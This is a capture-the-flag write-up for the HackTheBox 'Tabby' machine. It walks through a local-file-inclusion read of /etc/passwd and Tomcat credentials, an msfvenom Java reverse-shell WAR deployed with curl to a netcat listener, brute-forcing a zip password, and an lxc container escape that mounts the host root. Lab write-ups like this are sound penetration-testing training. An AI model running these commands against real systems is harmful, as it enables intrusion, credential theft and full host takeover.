HTB Tabby writeup
This is my first attempt at making a writeup for a HackTheBox machine. It contains my notes on how I obtained both the user and root flag on the Tabby machine.
 Tabby is a Linux machine released on 2020-06-20 and its difficulty level was easy.
Recon
We begin this by running a port scan with nmap (actually zenmap).
nmap -p- -T4 -A -v 10.10.10.194
# This is also the command used by using "Intense scan, all TCP ports" in zenmap We can see that this machine is exposing 3 services: ssh on port 22, an Apache web server on port 80 and a tomcat server on port 8080.
Web server (port 80)
First, we should take a look at the http server running on port 80.
 The first thing that we notice is the megahosting.htb domain. We might have to add that to /etc/hosts later.
Looking around on this webpage, we cannot find any significant features and we see that lots of pages seem to be broken.
You can even find some pages indicating a previous data breach.
By taking a look at the code, we see an URL that has a ‘file’ URL parameter.

This hints at a possible Local-File Inclusion (LFI) vulnerability.
We test this with some files that belong to the web app (ex: index.html) and then try accessing /etc/passwd (we already know this is running on Linux).
curl http://10.10.10.194/news.php\?file\=statement\?news.php\?file\=../../../../../../../../etc/passwd
After looking around these pages without finding anything else that appeared to be useful I decided to start looking at the tomcat server.
Tomcat (port 8080)
We can find the default Tomcat page on port 8080. We could access the manager_webapp page and the host-manager_webapp if we would have a valid account.
First, we try some commonly used credentials like tomcat/tomcat, admin/s3cret, etc. None of these work for this instance of tomcat.
A good approach here would be trying to obtain the file containing tomcat users (tomcat-users.xml) by exploiting the LFI vulnerability that we found.
On the first page, we are informed that CATALINA_HOME is in /usr/share/tomcat9 and CATALINA_BASE is in /var/lib/tomcat9 so these paths might be good places to start looking.
Also, when we enter an invalid set of credentials we are informed that tomcat-users.xml would be found at /conf/tomcat-users.xml in CATALINA_BASE.
Trying to get the file at /usr/share/tomcat9/conf/tomcat-users.xml does not return anything.

After some trial and error, I found a stackoverflow.com post that indicated more default locations for tomcat-users.xml.
The one that worked was /usr/share/tomcat9/etc/tomcat-users.xml. We can now see the password for the tomcat account.
Getting a shell
When we try to use the newly found credentials in the manager web UI, the login fails. This is probably because tomcat does not have the manager-gui role.
To get around this, we’ll upload our payload using the deploy endpoint & cURL.

First, we’ll create a payload (a reverse shell) using msfvenom. Then, we’ll upload it to the server using the tomcat account.
And after that we’ll open a listener using nc and go to the URL corresponding to our payload in a browser in order to run it.
msfvenom -p java/shell_reverse_tcp lhost=10.10.14.62 lport=1337 -f war -o n00b.war
export pass=\$3cureP4s5w0rd123!
curl -v -u tomcat:$pass --upload-file n00b.war "http://10.10.10.194:8080/manager/text/deploy?path=/n00b&update=true"
Note1: The password contained a $ character. The easiest way to include that was to put it in a variable and use it like that.
 Then we start the nc listener and we got our first shell running as tomcat.
nc -lvp 1234
Obtaining user-level access (privilege escalation 01)

We notice that python3 is installed on this machine.
To make things easier, the first thing that we do is upgrading our shell to an interactive TTY using python.
We start looking for methods that we could use to elevate our privileges and gain access as the ash user instead of tomcat.

One of the locations that I looked at was the root directory used by the apache web server. Among files that belong to the web app that is running on port 80 there is an archive named 16162020_backup.zip

 Backups might contain sensitive or useful information so we use nc to transfer this file to our machine.
 The zip file is password protected.
However, we can try to brute-force the password using fcrackzip and a wordlist (I used rockyou.txt in this case).
Using this method, the password for the archive is found quite fast.

The user flag
Analyzing the contents of the backup archive did not yield any useful information.
However, there is another common mistake that could be involved here: password reuse.

We try to use that password while logging in as ash and it works.
We can now also retrieve the user flag from the user’s home.
Obtaining root-level access (privilege escalation 02)
Now that we have access to the ash user’s account we should try to gain root-level access.
Among the first things that we check is the list of groups that a user belongs to. The group that grabs our attention for this user is lxc.

Lxc is a technology used to run containers on a Linux system. The level of access needed for that might be useful for escalating privileges.
We start looking around on the Internet for more information on LXC and possible methods of exploiting it in order to gain more access.
We find a blogpost detailing how to use lxc or lxd in order to get root-level access.
First, we clone the alpine-builder repository from GitHub and run build-alpine.
Then, we use netcat to transfer the generated binary to our target machine.
On the target machine, we import the image and create a new container based on that image.
# Importing image
lxc image import ./alpine-v3.12-x86_64-20201121_1111 --alias test01

# Creating new container
lxc init test01 testimg -c security.privileged=true

# Add the root of the host filesystem to the container and mount it at /mnt/root
lxc config device add testimg mydevice disk source=/ path=/mnt/root recursive=true

# Start the new container
lxc start testimg

# Run sh inside the container
lxc exec testimg /bin/sh
The root flag

The exploit described above works well and we can now access any file from the host’s filesystem.
We use that in order to read the root flag.
And then we clean up by deleting the container, image and other binaries that we might’ve left behind while doing this (it was done when the machine was still public so other people were connecting to it too).